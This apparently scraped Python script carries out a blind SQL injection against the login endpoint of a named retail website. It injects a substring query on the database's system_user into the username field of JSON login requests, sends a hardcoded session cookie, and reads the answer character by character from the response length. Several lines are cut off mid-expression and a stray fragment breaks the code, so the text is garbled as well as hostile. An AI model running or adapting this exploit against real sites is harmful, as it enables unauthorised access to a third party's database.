 #coding:utf-8
import urllib.request
import urllib.parse
import json
import string
url = "http://www.fescovip.com/ajaxpro/giftcard_login,HaiMai.UI.ashx"
values = {"user":"df","pass":"1sdf","num":"9qp7"}
payloads = list(string.ascii_lowercase)
result = ''
for count in range(1,10):
    for payload in payloads:
        values['user']='aaa' + ("' or substring(((select system_user)),%s,1)='%s" % (c
        #print('SQL PAYLOAD : ' + values['user'])
        data = json.dumps(values)
        data= data.encode('utf-8')
        req = urllib.request.Request(url,data)
        req.add_header('User-Agent','Mozilla/5.0 (X11; U; Linux i686) Gecko/20071127 F
        req.add_header('X-AjaxPro-Method','SafeLogined')
        req.add_header('Cookie','ASP.NET_SessionId=pi5sm4jbxvhn53tdyqubs0d4; ASPSESSIO
        response = urllib.request.urlopen(req)
        html = response.read().decode('utf-8')
        if len(html)==25:
            result += payload
    print("DOING. result： " + result)
S 英
print(" Done! Current user : "+result)